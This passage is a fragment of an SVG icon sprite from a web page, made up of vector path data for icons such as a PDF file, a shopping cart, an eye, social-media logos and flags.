8.13-10.451 20.604-25.512 33.76-38.039 24.946-23.723 47.509-35.239 68.967-35.239 5.875 0 11.708 0.862 17.327 2.576 5.383 1.651 14.09 6.334 23.882 12.815zM505.449 413.688c-10.558-2.193-19.627-8.323-25.543-17.316-5.96-9.004-8.004-19.776-5.833-30.333 4.045-19.381 21.286-32.898 41.018-32.11 2.194 0.064 4.408 0.33 6.62 0.787 93.553 19.286 153.986 111.136 134.72 204.732-2.15 10.493-8.28 19.55-17.284 25.521-7.088 4.63-15.304 6.919-23.691 6.62-2.172-0.115-4.386-0.362-6.599-0.83-10.58-2.139-19.668-8.313-25.586-17.327-5.917-8.972-7.961-19.71-5.79-30.268 4.981-24.224 0.257-48.959-13.41-69.67-13.623-20.67-34.42-34.824-58.622-39.806z m41.891-126.27c-21.755-4.512-35.804-25.852-31.334-47.596 4.002-19.423 21.244-32.951 40.998-32.184a40.73 40.73 0 0 1 6.619 0.819c75.714 15.613 140.852 59.845 183.51 124.608 42.593 64.721 57.47 142.064 41.848 217.78-2.172 10.558-8.324 19.647-17.328 25.533-7.087 4.672-15.24 6.96-23.67 6.63a40.822 40.822 0 0 1-6.64-0.83c-21.713-4.459-35.782-25.81-31.313-47.596 11.261-54.63 0.533-110.485-30.248-157.241-30.779-46.732-77.779-78.672-132.442-89.923z"  ></path></symbol><symbol id="icon-PDF" viewBox="0 0 1024 1024"><path d="M966.715434 199.974098l-142.73558-142.75093C792.89699 26.135188 731.498741 0.700963 687.547827 0.700963H81.35268C37.360835 0.700963 1.407043 36.634289 1.407043 80.636367v863.417996c0 43.991846 36.030539 79.945637 79.945637 79.945637h862.026302c43.991846 0 79.925171-35.953791 79.925171-79.945637V336.462406c0-43.996962-25.500739-105.395211-56.588719-136.488308m-199.242436-106.807371a88.311148 88.311148 0 0 1 11.271696 9.20462l142.745812 142.756046a91.304313 91.304313 0 0 1 9.347884 11.399609h-163.370508V93.166727z m191.869529 850.892753c0 8.687852-7.337091 15.984011-15.963545 15.98401H81.35268c-8.774833 0-15.989127-7.357557-15.989127-15.98401V80.636367c0-8.698085 7.372906-15.984011 15.989127-15.984011h606.133749c4.717432 0 10.233042 0.629332 15.994244 1.719151v254.112004h254.106887c1.140984 5.745853 1.714034 11.113083 1.714035 15.978895v607.591957h0.040932z m-153.792381-346.531719c-25.521206-1.519607-70.219131 1.473558-123.420714 8.247832-73.268577-51.047528-162.649079-129.509374-224.328736-196.663709 22.845265-82.826238 17.41152-111.923892 9.798137-128.035816l-0.880042-1.739617c-17.907823-31.77871-40.251669-47.829236-66.335692-47.829236-5.812368 0-11.773114 0.757245-17.728744 2.496862-14.269976 4.006236-25.82308 13.609945-33.55926 27.752009-10.954471 20.015829-12.791302 47.071991-5.055122 72.393652 6.595195 21.361474 25.904945 50.714954 57.478994 87.492505-27.10221 88.597674-73.908142 200.071312-111.26386 280.395571-58.139025 24.477435-99.772155 51.103809-123.517928 78.784187-45.327257 50.807051-22.246632 87.318543-14.131831 97.275293 8.774833 10.826558 23.346684 16.70544 41.014031 16.70544 18.347843 0 43.991846-6.656594 61.83827-25.198865 6.651477-5.73562 23.464364-25.904945 71.989447-128.296758 103.512332-40.369349 241.837471-69.006516 342.131511-83.020666 54.864452 36.537075 95.678938 54.475597 124.658911 54.936084h0.700964c49.681417 0 77.38226-19.893033 80.145181-57.422713l0.061398-0.961906c0.956789-11.906144-3.658312-24.579766-12.678738-34.60303-8.692969-9.793021-25.83843-21.811728-56.916177-22.707119M222.256546 831.936043l-2.420115 2.379183c-5.254667 5.817484-16.511013 10.227925-26.037974 10.227925-1.340528 0-2.358716-0.061398-3.197825-0.260943-3.637846-9.066475 9.532078-24.856058 14.213694-30.197705 10.913539-12.653156 27.680377-25.638886 49.804213-38.430188-17.268258 33.252268-28.258544 51.482432-32.361993 56.281728m170.108965-512.419554c-4.195547-14.01415-2.55826-26.933365 1.1768-33.579726 1.100052-2.108007 2.22057-3.197825 2.860135-3.376904 1.534956-0.450254 2.895951-0.721429 4.093217-0.721429 8.196666 0 17.007315 12.673622 21.765679 21.105648 1.140984 3.208059 4.33881 16.9408-4.55882 58.594396-18.281329-24.175561-23.776472-36.849183-25.337011-42.021985m216.254867 297.280089c-64.979814 10.98517-161.052724 30.300036-250.832314 60.160051l1.320062-2.79362-0.961905 0.399089c24.201143-54.57281 57.402246-133.61794 82.462965-208.91266l0.700963 0.777712 0.383739-1.089819c49.706999 51.487548 110.762442 105.850582 168.466563 150.185234l-2.895951 0.378622 1.355878 0.895391z m215.420874 40.538194c-0.281409 0.240476-5.699804 5.571891-28.979974 5.571891v25.209098l-0.240476-25.209098c-4.236479-0.061398-16.592877-1.601471-41.576848-13.809489 20.645161-1.540073 38.22041-2.00056 49.486989-1.299596l0.961906 0.061398c12.995963 0.399089 19.146021 3.801575 21.023784 5.776552-0.040932 1.831714-0.240476 3.187592-0.675381 3.699244" fill="#040000" ></path></symbol><symbol id="icon-jia" viewBox="0 0 1044 1024"><path d="M890.648156 874.032302C792.073666 970.713358 661.001666 1024 521.60242 1024 382.261137 1024 251.2471 970.752 152.749892 874.128906 54.214043 777.370566-0.019316 648.810264 5.0e-06 512 5.0e-06 375.228377 54.272005 246.629434 152.827175 149.929057 251.343703 53.248 382.33842 0 521.699024 0 661.098269 0 792.092986 53.248 890.648156 149.909736 1094.057062 349.609057 1094.01842 674.410264 890.648156 874.032302ZM836.240911 207.09917C752.311552 123.189132 640.714873 76.993208 521.988835 76.993208 403.282118 76.993208 291.724081 123.189132 207.794722 207.09917 123.865364 290.989887 77.630798 402.625208 77.630798 521.370566 77.630798 640.115925 123.807401 751.731925 207.717439 835.641962 291.627477 919.513358 403.224156 965.786566 521.911552 965.786566 640.656911 965.786566 752.292232 919.494038 836.240911 835.545358 1009.490118 662.334792 1009.490118 380.387019 836.240911 207.09917ZM763.343703 560.301887C763.343703 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 763.169811 560.475779 763.169811 560.475779 779.167396 547.492232 792.150943 531.494647 792.150943 531.494647 792.150943 512.173892 792.150943 512.173892 792.150943 496.176307 792.150943 483.19276 779.167396 483.19276 763.169811 483.19276 763.169811 483.19276 560.301887 483.19276 560.301887 483.19276 560.301887 280.324835 560.301887 280.324835 560.301887 264.32725 560.301887 251.343703 547.31834 251.343703 531.320755 251.343703 531.320755 251.343703 512 251.343703 512 251.343703 496.002415 264.32725 483.018868 280.324835 483.018868 280.324835 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 280.150943 483.19276 280.150943 483.19276 264.153358 496.176307 251.169811 512.173892 251.169811 512.173892 251.169811 531.494647 251.169811 531.494647 251.169811 547.492232 251.169811 560.475779 264.153358 560.475779 280.150943 560.475779 280.150943 560.475779 483.018868 560.475779 483.018868 560.475779 483.018868 763.343703 483.018868 763.343703 483.018868 779.341288 483.018868 792.324835 496.002415 792.324835 512 792.324835 512 792.324835 531.320755 792.324835 531.320755 792.324835 547.31834 779.341288 560.301887 763.343703 560.301887Z"  ></path></symbol><symbol id="icon-start1" viewBox="0 0 1024 1024"><path d="M511.06794337-28.77810521L639.2956385 384.73478842 1054.25163727 384.73478842 718.54594215 640.30096801 846.77363727 1053.81510318 511.06794337 798.24768205 175.36100671 1053.81510318 303.58994337 640.30096801-32.11575054 384.73478842 382.83900549 384.73478842Z" fill="#e5e5e5" ></path></symbol><symbol id="icon-GEO-icon-user" viewBox="0 0 1024 1024"><path d="M512 0C228.693333 0 0 228.693333 0 512s228.693333 512 512 512 512-228.693333 512-512S795.306667 0 512 0z m157.013333 918.186667c-54.613333 17.066667-112.64 27.306667-170.666666 30.72-126.293333-3.413333-242.346667-61.44-317.44-153.6 0-3.413333 0-3.413333-3.413334-6.826667 30.72-88.746667 177.493333-54.613333 256-136.533333v-64.853334c-10.24-6.826667-30.72-40.96-54.613333-75.093333-10.24-13.653333-30.72-20.48-37.546667-37.546667-10.24-20.48-6.826667-44.373333-3.413333-58.026666 3.413333-17.066667 17.066667-17.066667 23.893333-30.72v-102.4c13.653333-81.92 54.613333-81.92 129.706667-92.16 20.48-3.413333 44.373333-27.306667 71.68-13.653334 17.066667 6.826667 17.066667 23.893333 30.72 30.72 30.72 20.48 64.853333-3.413333 81.92 30.72 20.48 44.373333-6.826667 109.226667 13.653333 153.6 27.306667 6.826667 37.546667 54.613333 17.066667 85.333334-6.826667 6.826667-13.653333 10.24-23.893333 20.48-13.653333 10.24-23.893333 34.133333-37.546667 51.2-10.24 13.653333-23.893333 17.066667-30.72 30.72-6.826667 17.066667-6.826667 44.373333 0 64.853333 30.72 78.506667 215.04 23.893333 256 116.053333-54.613333 71.68-122.88 126.293333-201.386667 157.013334z"  ></path></symbol><symbol id="icon-Group" viewBox="0 0 2192 1024"><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path></symbol><symbol id="icon-yanjing" viewBox="0 0 1024 1024"><path d="M974.933 590.933c0-2.133 2.134-8.533 2.134-12.8 0-6.4 0-10.666-2.134-10.666 0-2.134-2.133-8.534-2.133-10.667v-2.133c0-2.134 0-2.134-2.133-4.267C881.067 356.267 689.067 224 492.8 224S104.533 354.133 14.933 548.267c-2.133 2.133-2.133 4.266-2.133 6.4v2.133c-2.133 4.267-2.133 8.533-2.133 8.533C10.667 569.6 8.533 576 8.533 576v6.4s0 6.4 2.134 8.533c0 2.134 0 4.267 2.133 6.4 0 2.134 2.133 4.267 2.133 6.4 0 2.134 0 2.134 2.134 4.267 89.6 196.267 281.6 326.4 477.866 326.4S883.2 804.267 972.8 610.133c2.133-2.133 2.133-4.266 2.133-6.4v-12.8z m-64-10.666C832 753.067 663.467 866.133 492.8 866.133c-170.667 0-337.067-115.2-418.133-285.866V569.6C153.6 398.933 322.133 283.733 492.8 283.733c170.667 0 339.2 115.2 418.133 285.867v10.667c0-2.134 0-2.134 0 0zM492.8 416c-89.6 0-162.133 72.533-162.133 162.133 0 89.6 72.533 162.134 162.133 162.134 89.6 0 162.133-72.534 162.133-162.134C654.933 488.533 582.4 416 492.8 416z m0 258.133c-53.333 0-96-42.666-96-96s42.667-96 96-96 96 42.667 96 96c0 51.2-42.667 96-96 96z"  ></path></symbol><symbol id="icon-cart" viewBox="0 0 1024 1024"><path d="M 908.629 743.765 H 257.877 c -19.2853 0 -37.376 -7.50933 -50.8587 -21.1627 c -13.4827 -13.6533 -20.992 -31.5733 -20.8213 -50.8587 l 2.38933 -479.232 c 0 -19.1147 -6.656 -31.9147 -39.7653 -37.2053 h -0.170666 l -95.5733 -16.384 c -9.216 -1.536 -15.5307 -10.4107 -13.9947 -19.6267 c 1.536 -9.216 10.4107 -15.5307 19.6267 -13.9947 l 95.4027 16.384 c 45.3973 7.168 68.4373 31.0613 68.4373 70.9973 L 220.16 672.085 c 0 10.0693 3.75467 19.456 10.9227 26.4533 c 7.168 7.168 16.5547 11.0933 26.624 11.0933 h 650.752 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.50933 17.0667 -16.896 17.0667 Z" fill="#2c2c2c" ></path><path d="M 859.989 645.803 l -602.624 -1.87733 c -18.944 -0.170667 -36.6933 -7.50933 -50.0053 -20.992 c -13.312 -13.4827 -20.48 -31.232 -20.48 -50.176 l 1.87733 -353.963 L 870.571 269.653 c 30.8907 1.19467 55.1253 26.2827 55.1253 57.1733 V 580.267 c 0 36.1813 -29.5253 65.536 -65.7067 65.536 Z M 257.707 609.792 l 602.453 1.87733 c 17.408 0 31.5733 -14.1653 31.5733 -31.4027 V 326.827 c 0 -12.4587 -9.89867 -22.6987 -22.3573 -23.04 h -0.682667 l -645.632 -48.128 l -1.536 317.44 c 0 9.728 3.75467 18.944 10.5813 25.9413 c 6.48533 6.82667 15.7013 10.752 25.6 10.752 Z" fill="#2c2c2c" ></path><path d="M 324.096 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 324.096 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 c 44.544 0 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 812.715 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 812.715 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 s 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 710.315 417.963 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z M 710.315 516.096 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z" fill="#2c2c2c" ></path></symbol><symbol id="icon-yousanjiao" viewBox="0 0 1000 1000"><path d="M243.9786 943.3834V45.19335890266393l537.2558 449.6951L243.9786 943.3834zM243.9786 943.3834"  ></path></symbol><symbol id="icon-facebook1" viewBox="0 0 1024 1024"><path d="M608 192h160V0H608C484.48 0 384 100.48 384 224v96H256v192h128v512h192V512h160l32-192H576v-96c0-17.344 14.656-32 32-32z" fill="" ></path></symbol><symbol id="icon-LinkedinIn" viewBox="0 0 1024 1024"><path d="M313.6 889.6H157.866667V390.4h155.733333v499.2z m-76.8-567.466667c-23.466667 0-44.8-8.533333-64-25.6-17.066667-17.066667-25.6-38.4-25.6-64s8.533333-44.8 25.6-64 38.4-25.6 64-25.6 44.8 8.533333 64 25.6c17.066667 17.066667 25.6 38.4 25.6 64s-8.533333 44.8-25.6 64c-17.066667 17.066667-38.4 25.6-64 25.6z m657.066667 567.466667h-155.733334V646.4c0-40.533333-4.266667-68.266667-10.666666-87.466667-12.8-29.866667-36.266667-44.8-72.533334-44.8s-57.6 12.8-72.533333 40.533334c-10.666667 19.2-17.066667 49.066667-17.066667 87.466666v247.466667h-153.6V390.4h149.333334v68.266667h2.133333c10.666667-21.333333 29.866667-40.533333 53.333333-55.466667 25.6-17.066667 57.6-25.6 93.866667-25.6 72.533333 0 123.733333 23.466667 151.466667 68.266667 21.333333 36.266667 34.133333 93.866667 34.133333 170.666666v273.066667z"  ></path></symbol><symbol id="icon-ttww" viewBox="0 0 1024 1024"><path d="M829.64221194 340.20129393c0 273.76556393-179.83245855 470.90148926-444.32830813 479.55322267-111.85455324 8.65173339-188.48419195-25.33721924-257.08007812-76.62963864 76.62963868 8.65173339 179.83245855-16.6854858 230.50689697-68.59588626-76.62963868 0-119.88830565-43.25866699-145.2255249-101.96685791h68.59588622C213.51519776 546.60693358 161.60479739 495.3145142 161.60479739 410.03314209c16.6854858 8.65173339 33.98895263 16.6854858 68.59588618 16.68548582-59.94415285-33.98895263-93.93310546-145.2255249-51.29241942-213.82141118 76.62963868 85.28137206 170.56274413 162.5289917 325.67596437 170.5627442-43.25866699-170.56274413 179.83245855-257.0800782 273.76556397-145.22552491 43.25866699-8.65173339 68.59588624-25.33721924 101.9668579-43.25866697-8.65173339 43.25866699-33.98895263 68.59588624-68.59588624 85.2813721 33.98895263 0 59.94415285-8.65173339 85.28137208-25.33721927-8.03375245 33.98895263-42.02270515 68.59588624-67.35992433 85.28137205z" fill="#2c2c2c" ></path></symbol><symbol id="icon-anniu" viewBox="0 0 1024 1024"><path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512-512-229.376-512-512 229.376-512 512-512z m0 102.4A409.453714 409.453714 0 0 0 102.4 512c0 226.304 183.296 409.6 409.6 409.6s409.6-183.296 409.6-409.6S738.304 102.4 512 102.4z m0 153.6a256 256 0 1 1 0 512 256 256 0 0 1 0-512z"  ></path></symbol><symbol id="icon-lianjie" viewBox="0 0 1024 1024"><path d="M899.928 127.545l-3.517-3.517c-82.706-82.705-218.145-82.705-300.848 0l-191.779 191.691c-82.705 82.705-82.705 218.146 0 300.851l3.515 3.514c6.855 6.856 14.153 13.099 21.712 18.896l70.136-70.136c-8.175-4.835-15.909-10.635-22.942-17.666l-3.517-3.604c-44.91-44.912-44.91-118.037 0-162.95l191.692-191.689c44.911-44.914 118.036-44.914 162.95 0l3.514 3.514c44.912 44.912 44.912 118.037 0 162.95l-86.746 86.749c15.027 37.177 22.237 76.817 21.532 116.367l134.298-134.123c82.703-82.793 82.703-218.145 0-300.848v0.001zM616.569 403.698c-6.856-6.855-14.153-13.098-21.71-18.81l-70.222 70.137c8.174 4.835 15.907 10.635 22.939 17.666l3.517 3.517c44.911 44.911 44.911 118.036 0 162.95l-191.603 191.692c-44.911 44.91-118.036 44.91-162.949 0l-3.517-3.518c-44.914-44.912-44.914-118.037 0-162.949l86.747-86.75c-15.028-37.177-22.237-76.817-21.534-116.365l-134.209 134.209c-82.705 82.705-82.705 218.144 0 300.847l3.518 3.517c82.793 82.705 218.144 82.705 300.847 0l191.692-191.691c82.703-82.705 82.703-218.144 0-300.847l-3.517-3.606z"  ></path></symbol><symbol id="icon-Chinese" viewBox="0 0 1024 1024"><path d="M688.264533 832.170667c-12.9024-28.672-55.5008-77.687467-126.634666-145.681067-18.978133-18.158933-17.749333-32.085333-10.922667-73.591467l0.682667-4.7104c4.642133-28.398933 12.424533-45.192533 117.213866-60.347733 53.248-7.714133 67.310933 11.6736 86.698667 38.570667l6.485333 8.874666c18.432 24.576 32.085333 30.173867 52.770134 38.7072 9.284267 3.822933 20.821333 8.669867 36.2496 16.657067 36.6592 19.114667 36.6592 40.618667 36.6592 87.927467v5.3248c0 75.5712-30.5152 116.462933-42.3936 129.570133A496.981333 496.981333 0 0 1 689.152 955.733333c28.672-48.7424 6.690133-106.632533-0.887467-123.562666zM479.573333 68.266667C552.277333 68.266667 621.226667 84.309333 682.666667 112.981333c-33.792 20.6848-82.3296 53.0432-102.331734 79.530667-7.3728 9.8304-13.7216 19.114667-19.6608 27.648-19.456 28.4672-28.8768 41.1648-46.830933 43.349333a206.848 206.848 0 0 1-33.5872-0.477866c-33.9968-2.116267-80.4864-5.051733-95.368533 34.065066-9.4208 24.7808-11.0592 92.023467 19.524266 126.976 4.846933 5.5296 5.802667 15.837867 2.4576 27.4432A53.6576 53.6576 0 0 1 390.9632 477.866667c-5.256533-2.935467-15.7696-14.7456-22.9376-22.801067-17.134933-19.2512-38.5024-43.281067-66.218667-50.722133-10.0352-2.730667-21.162667-4.9152-31.812266-7.099734-30.037333-6.144-64.034133-13.038933-71.953067-29.354666-5.7344-11.946667-5.7344-28.398933-5.666133-45.738667 0-22.050133 0-46.967467-11.195734-71.202133A70.0416 70.0416 0 0 0 136.533333 212.923733 475.272533 475.272533 0 0 1 479.573333 68.266667zM0 512a512 512 0 1 0 1024 0 512 512 0 0 0-1024 0z" fill="#494EFF" ></path><path d="M0 512A512 512 0 0 0 512 1024 512 512 0 0 0 1024 512 512 512 0 0 0 512 0 512 512 0 0 0 0 512z" fill="#DE2910" ></path><path d="M351.914667 265.216l48.9472 142.813867h158.173866L430.8992 500.804267l47.5136 141.7216L352.256 558.421333 225.962667 642.525867l47.445333-141.7216-127.1808-92.842667H304.469333c-0.341333 0 47.445333-142.7456 47.445334-142.7456z m507.4944 284.945067l15.7696 46.08h51.268266l-41.642666 30.173866 15.5648 45.8752-40.96-27.101866-40.7552 27.101866 15.428266-45.8752-41.1648-30.173866h51.131734l15.36-46.08z m-34.4064-211.217067l34.952533 34.474667 45.8752-22.459734-23.7568 45.056 34.4064 34.4064-48.7424-6.621866-24.439467 42.325333-6.690133-47.7184-50.517333-8.942933 46.011733-22.459734-7.099733-48.059733zM657.954133 218.043733l46.557867 16.657067 31.880533-39.594667-2.184533 50.926934 45.738667 16.861866-46.967467 14.5408-4.027733 48.605867-26.624-40.413867-49.425067 13.1072 32.085333-39.594666-27.0336-41.096534z m0 502.510934l46.557867 16.861866 31.880533-39.594666-2.184533 50.926933 45.738667 16.861867-46.967467 14.5408-4.027733 48.810666-26.624-40.5504-49.425067 12.970667 32.085333-39.7312-27.0336-41.096533z" fill="#FFDC00" ></path></symbol><symbol id="icon-en1" viewBox="0 0 1024 1024"><path d="M511.99994 511.99994m-511.99994 0a511.99994 511.99994 0 1 0 1023.99988 0 511.99994 511.99994 0 1 0-1023.99988 0Z" fill="#F0F0F0" ></path><path d="M105.839988 200.283977c-40.217995 52.325994-70.543992 112.635987-88.20199 178.153979h266.355969L105.839988 200.283977zM1006.361882 378.437956c-17.657998-65.515992-47.985994-125.825985-88.20199-178.151979l-178.149979 178.151979h266.351969zM17.637998 645.567924c17.659998 65.515992 47.985994 125.825985 88.20199 178.149979l178.147979-178.149979H17.637998zM823.715903 105.841988c-52.325994-40.217995-112.633987-70.543992-178.151979-88.20399v266.353969l178.151979-178.149979zM200.283977 918.157892c52.325994 40.217995 112.635987 70.543992 178.151979 88.20399V740.009913l-178.151979 178.147979zM378.433956 17.637998c-65.515992 17.659998-125.825985 47.985994-178.149979 88.20199l178.149979 178.149979V17.637998zM645.565924 1006.361882c65.515992-17.659998 125.825985-47.985994 178.149979-88.20199l-178.149979-178.149979v266.351969zM740.009913 645.567924l178.149979 178.151979c40.215995-52.323994 70.543992-112.635987 88.20199-178.151979H740.009913z" fill="#0052B4" ></path><path d="M1019.665881 445.217948H578.783932V4.333999A517.111939 517.111939 0 0 0 511.99994 0c-22.637997 0-44.921995 1.488-66.781992 4.333999v440.881949H4.333999A517.111939 517.111939 0 0 0 0 511.99994c0 22.637997 1.488 44.921995 4.333999 66.781992h440.881949v440.883949a516.699939 516.699939 0 0 0 133.565984 0V578.783932h440.883949A517.065939 517.065939 0 0 0 1023.99988 511.99994c0-22.633997-1.488-44.921995-4.333999-66.781992z" fill="#D80027" ></path><path d="M645.565924 645.567924L874.037898 874.039898a513.27194 513.27194 0 0 0 30.095996-32.869997l-195.603977-195.603977h-62.963993v0.002zM378.433956 645.567924h-0.004L149.959982 874.037898a513.27194 513.27194 0 0 0 32.869997 30.095996l195.603977-195.607977v-62.957993zM378.433956 378.437956v-0.004L149.961982 149.959982a513.27194 513.27194 0 0 0-30.095996 32.869997l195.605977 195.605977h62.961993zM645.565924 378.437956L874.039898 149.961982a512.65594 512.65594 0 0 0-32.869997-30.093996l-195.603977 195.605977v62.963993z" fill="#D80027" ></path></symbol><symbol id="icon-skype3" viewBox="0 0 1024 1024"><path d="M743.428571 607.428571q0-28.571429-11.142857-52.285714T704.571429 516t-41.714286-28-47.142857-19.428571-50-13.142858l-59.428572-13.714285q-17.142857-4-25.142857-6T461.142857 429.142857t-17.142857-9.142857-9.428571-12-4.285715-17.142857q0-44 82.285715-44 24.571429 0 44 6.857143t30.857142 16.285714 21.714286 19.142857 22.857143 16.571429 27.428571 6.857143q26.857143 0 43.142858-18.285715t16.285714-44q0-31.428571-32-56.857143T605.714286 254.857143t-104-13.142857q-38.857143 0-75.428572 8.857143t-68.285714 26.857142-50.857143 49.714286T288 400.571429q0 34.857143 10.857143 60.857142t32 43.142858 45.714286 27.714285T435.428571 550.857143l83.428572 20.571428q51.428571 12.571429 64 20.571429 18.285714 11.428571 18.285714 34.285714 0 22.285714-22.857143 36.857143T518.285714 677.714286q-29.142857 0-52.285714-9.142857t-37.142857-22-26-25.714286-26.285714-22-30.857143-9.142857q-28.571429 0-43.142857 17.142857t-14.571429 42.857143q0 52.571429 69.714286 90t166.285714 37.428571q41.714286 0 80-10.571428t70-30.571429 50.571429-53.428571 18.857142-75.142858z m207.428572 124q0 90.857143-64.285714 155.142858T731.428571 950.857143q-74.285714 0-133.714285-45.714286-44 9.142857-85.714286 9.142857-81.714286 0-156.285714-31.714285t-128.571429-85.714286-85.714286-128.571429T109.714286 512q0-41.714286 